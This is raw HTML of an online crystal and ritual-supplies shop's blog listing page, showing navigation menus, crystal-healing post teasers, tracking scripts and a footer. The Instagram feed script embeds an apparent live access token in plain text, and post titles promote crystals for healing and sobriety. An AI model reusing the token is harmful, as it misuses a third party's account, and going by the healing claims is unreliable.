  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.themysticalritual.com/api/collect"
></script>
</head>

<body >
  <div >
  <div >
    
  <div id="shopify-section-header" class="shopify-section index-section"><!-- /sections/header.liquid -->


  
  <header id="header">
  <div class="header">
    
    <div class="top-header text-center white hidden-xs bg-2color-header-top" style="background: linear-gradient(to right, #c1b050. 1%, #c1b050. 100%);">
      <div class="container">
        <h3 class="title14 text-uppercase font-bold rale-font">Free Shipping on Orders Over $75</h3>
        <a href="/es/collections/abundance" class="text-uppercase white link-hover border-left">Shop now <i class="fas fa-angle-right"></i></a>
        <a href="#" class="btn-close pull-right"></a>
      </div>
    </div>
    
    
    <div class="sub-header">
      <div class="container">
        <div class="row">
          <!-- <div class="col-md-6 col-sm-6" style="display:none;">
            <div class="call-us">
              <span class="text-uppercase title12"><i class=""></i></span>
            </div>
          </div> -->
          <div class="col-md-12 col-sm-12">
            <ul class="list-inline-block box-search-cart" style="text-align: center;">
              <li>
                <div class="search-box">
                  <a href="/search" class="text-uppercase title12 link-hover"><i class="fas fa-search"></i>Search</a>
                  <form class="search-form clearfix" action="/search">
                    <input type="hidden" name="type" value="product">
                    <input type="text" placeholder="Search" name="q" value=""/>
                    <div class="submit bg-color text-center">
                      <input type="submit" value="">
                    </div>	
                  </form>
                </div>
              </li>
              <li>
                <a href="/account" class="text-uppercase title12 link-hover"><i class="fas fa-user"></i> My Account</a>
              </li>
              <li>
                <div class="mini-cart-box aside-box style-mini-cart">
                  <div class="mini-cart-link">
                    <a class="link-hover text-uppercase title12 mini-cart-icon" href="#"><i class="fas fa-shopping-bag"></i>My Cart</a>
                  </div>
                  <div class="mini-cart-content text-left enj-minicart-ajax"> 
  
  <div class="text-center">
    <p>Tu bolsa de compras está vacía</p>
  </div>
  <div class="text-center">
    <a href="/collections/all" class="shop-button white bg-dark">Ve a la tienda</a>
  </div>
  
</div>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="main-header bg-white">
      <div class="container">
        <div class="row">
          <div class="col-md-3 col-sm-3">
            <div class="logo">
              <a href="/" class="color title30 text-uppercase rale-font link-hover" style="display: block; width: 330px;">
                
                <img src="//www.themysticalritual.com/cdn/shop/files/The_Mystical_Ritual.png?v=1674668057">
                
              </a>
            </div>
          </div>
          <div class="col-md-9 col-sm-9">
            <nav class="main-nav pull-right">
              <ul class="list-inline-block">
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/es#">Propiedades <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/abundance">Abundancia</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/love">Amar</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/protection">Protection</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/healing">Healing</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/es#">Kits Rituales <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/candle-rituals">Rituales de velas</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/crystal-grids">Rituales de rejilla de cristal</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/jar-rituals">Rituales del tarro de hechizos</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/es#">Cristales <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/crystal-grids">Rejillas de cristal</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/crystal-bracelets">Crystal Bracelets</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/crystal-towers">Torres de cristal/Puntos</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/orgonite-pyramids">Orgonite Pyramids</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/single-stones">Single Stones</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/crystal-bundles">Crystal Bundles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/wood-grids">Wood Grids (Only)</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/es/collections/oils">Oils</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/es/collections/magic-herbs">Herbs</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/es#">velas <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/candle-rituals">Rituales de velas</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/chime-candles">Velas Campanilla</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/pillar-candles">velas de pilar</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/candle-holders">Sujetavelas</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/es#">Tools <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/cleansing-tools">Cleansing</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/es/collections/trays">Trays</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/es/blogs/blog-2">Blog</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="https://www.themysticalritual.com/apps/events/calendar">Events</a></li>
    
  
  

  
</ul>
              <a href="#" class="toggle-mobile-menu"><span></span></a>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
  



 

</div>
      <!--  ClickCease.com tracking-->
      <script type='text/javascript'>var script = document.createElement('script');
      script.async = true; script.type = 'text/javascript';
      var target = 'https://www.clickcease.com/monitor/stat.js';
      script.src = target;var elem = document.head;elem.appendChild(script);
      </script>
      <noscript>
      <a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com' alt='ClickCease'/></a>
      </noscript>
      <!--  ClickCease.com tracking-->


  <!-- HEADING HIDDEN SEO -->
  

  <!-- /templates/blog.liquid -->


<div id="shopify-section-blog-template" class="shopify-section">

<section id="content">
  <div class="content-page"> 
    <div class="container">
      
      <div class="main-page main-left-sidebar mar-bottom-30">
        <div class="row">
          <div class="col-md-12 col-sm-12 col-xs-12">
            <div class="box-blog-listview text-center">
              <div class="title-blog-listview">
                <div class="row">
                  <div class="col-md-12">
                    <h3 class="title24 rale-font font-bold text-uppercase text-left dark">Blog</h3>
                  </div>
                </div>
              </div>
              <div class="content-box">
                
                  <div class="row">
                    
                    <div class="col-lg-4 col-md-4 col-sm-6 mt-30">
                      <div class="post-item bg-white drop-shadow">
                        <div class="post-thumb zoom-rotate overlay-image">
                          <a href="/es/blogs/blog-2/romance-crystals-a-guide-to-attracting-and-manifesting-love" class="advs-thumb-link"><img src="//www.themysticalritual.com/cdn/shop/articles/website-1179--658-px-1696010683816_094583bb-1ff5-44d6-b7da-17a0fe4a1cfe.png?v=1740622187" alt="Romance Crystals: A Guide to Attracting and Manifesting Love"></a>
                        </div>
                        <div class="post-info text-left">
                          <h3 class="title18 post-name font-bold"><a href="/es/blogs/blog-2/romance-crystals-a-guide-to-attracting-and-manifesting-love" class="link-hover">Romance Crystals: A Guide to Attracting and Manifesting Love</a></h3>
                          <ul class="list-inline-block post-date">
                            
                            <li><span class="font-bold">Sep 25,2023</span></li>
                            
                            
                            <li><a href="/es/blogs/blog-2/romance-crystals-a-guide-to-attracting-and-manifesting-love/#comments" class="font-bold"><i class="far fa-comment"></i>0</a></li>
                            
                          </ul>
                          
                          <p class="desc">
    
    
    
    
      

      Romance Crystals: A Guide to Attracting and Manifesting Love
    
    
      Looking...</p>
                          
                        </div>
                      </div>
                    </div>
                    
                    <div class="col-lg-4 col-md-4 col-sm-6 mt-30">
                      <div class="post-item bg-white drop-shadow">
                        <div class="post-thumb zoom-rotate overlay-image">
                          <a href="/es/blogs/blog-2/pink-crystals-101-your-essential-guide-to-healing-and-love" class="advs-thumb-link"><img src="//www.themysticalritual.com/cdn/shop/articles/website-1179--658-px-2-1691086663720_906d91bc-2676-41a4-96ed-2172abfc41ee.png?v=1740640792" alt="Pink Crystals 101: Your Essential Guide to Healing and Love"></a>
                        </div>
                        <div class="post-info text-left">
                          <h3 class="title18 post-name font-bold"><a href="/es/blogs/blog-2/pink-crystals-101-your-essential-guide-to-healing-and-love" class="link-hover">Pink Crystals 101: Your Essential Guide to Healing and Love</a></h3>
                          <ul class="list-inline-block post-date">
                            
                            <li><span class="font-bold">Aug 02,2023</span></li>
                            
                            
                            <li><a href="/es/blogs/blog-2/pink-crystals-101-your-essential-guide-to-healing-and-love/#comments" class="font-bold"><i class="far fa-comment"></i>0</a></li>
                            
                          </ul>
                          
                          <p class="desc">
    
    
    
    
      

      Pink Crystals 101: Your Essential Guide to Healing and Love
    
    
      Imagine ...</p>
                          
                        </div>
                      </div>
                    </div>
                    
                    <div class="col-lg-4 col-md-4 col-sm-6 mt-30">
                      <div class="post-item bg-white drop-shadow">
                        <div class="post-thumb zoom-rotate overlay-image">
                          <a href="/es/blogs/blog-2/pyrite-crystal-natures-hidden-treasure-for-prosperity-and-positive-energy" class="advs-thumb-link"><img src="//www.themysticalritual.com/cdn/shop/articles/website-1179--658-px-1690383953463_4223a378-51c7-480a-b75b-326fe9101e7d.png?v=1740640953" alt="Pyrite Crystal: Nature's Hidden Treasure for Prosperity and Positive Energy"></a>
                        </div>
                        <div class="post-info text-left">
                          <h3 class="title18 post-name font-bold"><a href="/es/blogs/blog-2/pyrite-crystal-natures-hidden-treasure-for-prosperity-and-positive-energy" class="link-hover">Pyrite Crystal: Nature's Hidden Treasure for Prosperity and Positive Energy</a></h3>
                          <ul class="list-inline-block post-date">
                            
                            <li><span class="font-bold">Jul 23,2023</span></li>
                            
                            
                            <li><a href="/es/blogs/blog-2/pyrite-crystal-natures-hidden-treasure-for-prosperity-and-positive-energy/#comments" class="font-bold"><i class="far fa-comment"></i>0</a></li>
                            
                          </ul>
                          
                          <p class="desc">
    
    
    
    
      

      Pyrite Crystal: Nature's Hidden Treasure for Prosperity and Positive Energy
    
   ...</p>
                          
                        </div>
                      </div>
                    </div>
                    
                    <div class="col-lg-4 col-md-4 col-sm-6 mt-30">
                      <div class="post-item bg-white drop-shadow">
                        <div class="post-thumb zoom-rotate overlay-image">
                          <a href="/es/blogs/blog-2/discover-the-top-5-crystals-for-self-love" class="advs-thumb-link"><img src="//www.themysticalritual.com/cdn/shop/articles/website-1179--658-px-1690811140585_7ed7e867-0306-4459-b477-a8bff5cac56c.png?v=1740640829" alt="Discover the Top 5 Crystals for Self-Love"></a>
                        </div>
                        <div class="post-info text-left">
                          <h3 class="title18 post-name font-bold"><a href="/es/blogs/blog-2/discover-the-top-5-crystals-for-self-love" class="link-hover">Discover the Top 5 Crystals for Self-Love</a></h3>
                          <ul class="list-inline-block post-date">
                            
                            <li><span class="font-bold">Jul 19,2023</span></li>
                            
                            
                            <li><a href="/es/blogs/blog-2/discover-the-top-5-crystals-for-self-love/#comments" class="font-bold"><i class="far fa-comment"></i>0</a></li>
                            
                          </ul>
                          
                          <p class="desc">
    
    
    
    
      

      Discover the Top 5 Crystals for Self-Love
    
    
      Finding peace amid chaos c...</p>
                          
                        </div>
                      </div>
                    </div>
                    
                    <div class="col-lg-4 col-md-4 col-sm-6 mt-30">
                      <div class="post-item bg-white drop-shadow">
                        <div class="post-thumb zoom-rotate overlay-image">
                          <a href="/es/blogs/blog-2/5-must-have-green-crystals-for-your-spiritual-collection" class="advs-thumb-link"><img src="//www.themysticalritual.com/cdn/shop/articles/website-1179--658-px-1689701281843_e7d52cb5-1f1b-40d0-9abb-0b774abc54e0.png?v=1740641077" alt="5 Must-Have Green Crystals for Your Spiritual Collection"></a>
                        </div>
                        <div class="post-info text-left">
                          <h3 class="title18 post-name font-bold"><a href="/es/blogs/blog-2/5-must-have-green-crystals-for-your-spiritual-collection" class="link-hover">5 Must-Have Green Crystals for Your Spiritual Collection</a></h3>
                          <ul class="list-inline-block post-date">
                            
                            <li><span class="font-bold">Jul 17,2023</span></li>
                            
                            
                            <li><a href="/es/blogs/blog-2/5-must-have-green-crystals-for-your-spiritual-collection/#comments" class="font-bold"><i class="far fa-comment"></i>0</a></li>
                            
                          </ul>
                          
                          <p class="desc">
    
    
    
    
      

      5 Must-Have Green Crystals for Your Spiritual Collection
    
    
      If you're e...</p>
                          
                        </div>
                      </div>
                    </div>
                    
                    <div class="col-lg-4 col-md-4 col-sm-6 mt-30">
                      <div class="post-item bg-white drop-shadow">
                        <div class="post-thumb zoom-rotate overlay-image">
                          <a href="/es/blogs/blog-2/7-must-have-healing-crystals-for-a-balanced-mind-body-and-soul" class="advs-thumb-link"><img src="//www.themysticalritual.com/cdn/shop/articles/website-1179--658-px-1688473793290_8a5ba906-5574-4422-a3d5-20c83888cf40.png?v=1740641196" alt="7 Must-Have Healing Crystals for a Balanced Mind, Body, and Soul"></a>
                        </div>
                        <div class="post-info text-left">
                          <h3 class="title18 post-name font-bold"><a href="/es/blogs/blog-2/7-must-have-healing-crystals-for-a-balanced-mind-body-and-soul" class="link-hover">7 Must-Have Healing Crystals for a Balanced Mind, Body, and Soul</a></h3>
                          <ul class="list-inline-block post-date">
                            
                            <li><span class="font-bold">Jul 03,2023</span></li>
                            
                            
                            <li><a href="/es/blogs/blog-2/7-must-have-healing-crystals-for-a-balanced-mind-body-and-soul/#comments" class="font-bold"><i class="far fa-comment"></i>0</a></li>
                            
                          </ul>
                          
                          <p class="desc">
    
    
    
    
      

      7 Must-Have Healing Crystals for a Balanced Mind, Body, and Soul
    
    
      Fin...</p>
                          
                        </div>
                      </div>
                    </div>
                    
                    <div class="col-lg-4 col-md-4 col-sm-6 mt-30">
                      <div class="post-item bg-white drop-shadow">
                        <div class="post-thumb zoom-rotate overlay-image">
                          <a href="/es/blogs/blog-2/unlocking-inner-healing-harnessing-the-power-of-crystals-for-sobriety" class="advs-thumb-link"><img src="//www.themysticalritual.com/cdn/shop/articles/website-1179--658-px-1687455919981.png?v=1740641533" alt="Unlocking Inner Healing: Harnessing the Power of Crystals for Sobriety"></a>
                        </div>
                        <div class="post-info text-left">
                          <h3 class="title18 post-name font-bold"><a href="/es/blogs/blog-2/unlocking-inner-healing-harnessing-the-power-of-crystals-for-sobriety" class="link-hover">Unlocking Inner Healing: Harnessing the Power of Crystals for Sobriety</a></h3>
                          <ul class="list-inline-block post-date">
                            
                            <li><span class="font-bold">Jun 21,2023</span></li>
                            
                            
                            <li><a href="/es/blogs/blog-2/unlocking-inner-healing-harnessing-the-power-of-crystals-for-sobriety/#comments" class="font-bold"><i class="far fa-comment"></i>0</a></li>
                            
                          </ul>
                          
                          <p class="desc">
    
    
    
    
      

      Unlocking Inner Healing: Harnessing the Power of Crystals for Sobriety
    
    
   ...</p>
                          
                        </div>
                      </div>
                    </div>
                    
                    <div class="col-lg-4 col-md-4 col-sm-6 mt-30">
                      <div class="post-item bg-white drop-shadow">
                        <div class="post-thumb zoom-rotate overlay-image">
                          <a href="/es/blogs/blog-2/unleash-the-magic-exploring-the-wonders-of-selenite-wands" class="advs-thumb-link"><img src="//www.themysticalritual.com/cdn/shop/articles/website-1179--658-px-1-1685986256255.png?v=1740641713" alt="Unleash the Magic: Exploring the Wonders of Selenite Wands"></a>
                        </div>
                        <div class="post-info text-left">
                          <h3 class="title18 post-name font-bold"><a href="/es/blogs/blog-2/unleash-the-magic-exploring-the-wonders-of-selenite-wands" class="link-hover">Unleash the Magic: Exploring the Wonders of Selenite Wands</a></h3>
                          <ul class="list-inline-block post-date">
                            
                            <li><span class="font-bold">Jun 04,2023</span></li>
                            
                            
                            <li><a href="/es/blogs/blog-2/unleash-the-magic-exploring-the-wonders-of-selenite-wands/#comments" class="font-bold"><i class="far fa-comment"></i>0</a></li>
                            
                          </ul>
                          
                          <p class="desc">
    
    
    
    
      

      Unleash the Magic: Exploring the Wonders of Selenite Wands
    
    
      Step into...</p>
                          
                        </div>
                      </div>
                    </div>
                    
                    <div class="col-lg-4 col-md-4 col-sm-6 mt-30">
                      <div class="post-item bg-white drop-shadow">
                        <div class="post-thumb zoom-rotate overlay-image">
                          <a href="/es/blogs/blog-2/discover-the-benefits-of-rhodonite-crystal-tower-for-your-mind-body-and-soul" class="advs-thumb-link"><img src="//www.themysticalritual.com/cdn/shop/articles/website-1179--658-px-1685651069593_2c7121dd-7763-4fcc-a900-d7f81dfe7f6c.png?v=1740641796" alt="Discover the Benefits of Rhodonite Crystal Tower for Your Mind, Body, and Soul"></a>
                        </div>
                        <div class="post-info text-left">
                          <h3 class="title18 post-name font-bold"><a href="/es/blogs/blog-2/discover-the-benefits-of-rhodonite-crystal-tower-for-your-mind-body-and-soul" class="link-hover">Discover the Benefits of Rhodonite Crystal Tower for Your Mind, Body, and Soul</a></h3>
                          <ul class="list-inline-block post-date">
                            
                            <li><span class="font-bold">May 31,2023</span></li>
                            
                            
                            <li><a href="/es/blogs/blog-2/discover-the-benefits-of-rhodonite-crystal-tower-for-your-mind-body-and-soul/#comments" class="font-bold"><i class="far fa-comment"></i>0</a></li>
                            
                          </ul>
                          
                          <p class="desc">
    
    
    
    
      

      Discover the Benefits of Rhodonite Crystal Tower for Your Mind, Body, and Soul
    
...</p>
                          
                        </div>
                      </div>
                    </div>
                    
                  </div>
                
                
                
                
                <div class="number-page text-center engoc-pagination">
                  <span class="page current">1</span> <span class="page"><a href="/es/blogs/blog-2/tagged/crystal-healing?page=2" title="">2</a></span> <span class="next"><a href="/es/blogs/blog-2/tagged/crystal-healing?page=2" title="">Siguiente &raquo;</a></span>
                </div>
                
              </div>
            </div>
          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>



</div>


  <div id="shopify-section-footer" class="shopify-section index-section"><!-- /sections/footer.liquid --> 

<div class="box-instagram">
  
  
  

  
    
  <script>
    jQuery(document).ready(function($) {
      var feed = new Instafeed({
        get: 'user',
        userId: '@themysticalritual',
        accessToken: 'IGQVJXNkZATU09IS1dselJJOVVObHRBUGdmQjNNa0xOaXdERUVkTWhFTFRYc1pJcXgyTEZA0SjJBWE9CMVBUdE5CRFI1ZAF9lZA1hrVlZAXNU5iTmRYTDA4ekRlZADdVeFJ2dGR6eUktRGJUQTBGbEwwTUFtaQZDZD',
        template: '<div class="thumb-insta overlay-image"><a href="{{link}}" class="advs-thumb-link"><img src="{{image}}" alt="" /></a><a href="{{link}}" class="icon-insta"><i class="fab fa-instagram"></i></a></div>'
        target: 'engoj_instagramv3',
        resolution: 'standard_resolution',
        limit: '10'
      });
      feed.run();
    });
  </script>
  
  
  <div class="wrap-item" id="engoj_instagramv3" data-pagination="false" data-autoplay="false" data-navigation="true" data-itemscustom="[[0,3],[640,4],[767,5],[990,6],[1024,8],[1200,8],[1920,11]]">
    
  </div>
</div>



<footer id="footer">
  <div class="footer">
    <div class="container">
      
      <div class="box-contact-footer border-bottom">
        <div class="row">
          <div class="col-md-6 col-sm-6">
            <div class="sign-up">
              <h3 class="title14 font-bold text-uppercase">Join the Mystic Circle</h3>
              
              
              
              <form class="email-form clearfix" action="https://eepurl.com/ifucvH" method="post">
                <input type="email" name="EMAIL" placeholder="Enter your email">
                <div class="submit bg-color text-center">
                  <input type="submit" value="">
                </div>	
              </form>
            </div>
          </div>
          <div class="col-md-6 col-sm-6">
            <div class="connect-box pull-right">
              <h3 class="title14 font-bold text-uppercase">CONNECT</h3>
              <ul class="list-inline-block social-box">
                <li><a href="https://www.instagram.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.facebook.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-facebook-f"></i></a></li>
<li><a href="https://pinterest.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-pinterest-p"></i></a></li>
<li><a href="https://www.tiktok.com/@themysticalritual" target="_blank" class="bg-color"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" style="
    height: 12px;
    fill: #fff;
"><!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="box-info-footer border-bottom">
        <div class="row">
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/es/policies/refund-policy">Politica de reembolso</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/es/policies/shipping-policy">Politica de envios</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/es/policies/terms-of-service">Términos de servicio</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/es/policies/privacy-policy">Política de privacidad</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/es/pages/contact">Contacto</a></h3>
            </div>
          </div>
          
          
        </div>
      </div>
      
      
      
      <div class="logo-cart text-center border-bottom">
        <ul class="list-inline-block">
          
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 